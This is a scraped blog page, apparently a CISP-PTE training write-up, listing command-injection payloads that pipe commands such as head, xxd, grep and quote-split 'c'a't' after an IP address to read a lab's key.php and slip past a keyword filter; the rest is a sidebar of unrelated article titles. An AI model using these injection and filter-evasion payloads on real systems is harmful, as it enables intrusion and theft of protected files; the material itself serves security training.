127.0.0.1 | head …/key.php
127.0.0.1 | nl …/key.php
|od -c …/key.php
|xxd …/key.php
|xxd …/key.php|grep key
|grep “key” …/key.php
|sed -n ‘1,5p’ …/key.php|grep key
Range II :


Just use the one just now payload try :
127.0.0.1 | m’or’e …/key.php
After testing, this range can be used payload:
127.0.0.1 | v’'i …/key.php
127.0.0.1 | c’a’t …/key.php
127.0.0.1 |xxd …/key.php
127.0.0.1 |grep “key” …/key.php
边栏推荐
- ROS学习(21)机器人SLAM功能包——orbslam的安装与测试
- Telnet,SSH1,SSH2,Telnet/SSL,Rlogin,Serial,TAPI,RAW
- shell脚本快速统计项目代码行数
- ROS learning (24) plugin
- 盒子拉伸拉扯(左右模式)
- Analyze "C language" [advanced] paid knowledge [End]
- 2022/0524/bookstrap
- Golang foundation - data type
- Baidu flying general BMN timing action positioning framework | data preparation and training guide (Part 2)
- AcWing 1140. 最短网络 (最小生成树)
猜你喜欢
修改px4飞控的系统时间

Recognition of C language array
Errors made in the development of merging the quantity of data in the set according to attributes
ROS学习(25)rviz plugin插件
ROS学习(21)机器人SLAM功能包——orbslam的安装与测试
![[advanced C language] 8 written questions of pointer](/img/d4/c9bb2c8c9fd8f54a36e463e3eb2fe0.png)
[advanced C language] 8 written questions of pointer
ROS学习(22)TF变换
2022/0524/bookstrap
Ros Learning (23) Action Communication Mechanism

AcWing 361. 观光奶牛 题解(spfa求正环)
随机推荐
Make DIY welding smoke extractor with lighting
Gin 入门实战
ROS学习(21)机器人SLAM功能包——orbslam的安装与测试
微服务架构介绍
刨析《C语言》【进阶】付费知识【一】
The use of video in the wiper component causes full screen dislocation
CISP-PTE实操练习讲解(二)
AcWing 361. 观光奶牛 题解(spfa求正环)
Let's see how to realize BP neural network in Matlab toolbox
POJ 3177 Redundant Paths POJ 3352 Road Construction(双连接)
JVM 内存模型
Recognition of C language array
ROS学习(24)plugin插件
ROS learning (22) TF transformation
First experience of JSON learning - the third-party jar package realizes bean, list and map to create JSON format
ROS learning (21) robot slam function package -- installation and testing of orbslam
ZOJ Problem Set – 2563 Long Dominoes 【如压力dp】
shell脚本快速统计项目代码行数
2022/0524/bookstrap
AcWing 904. 虫洞 题解(spfa求负环)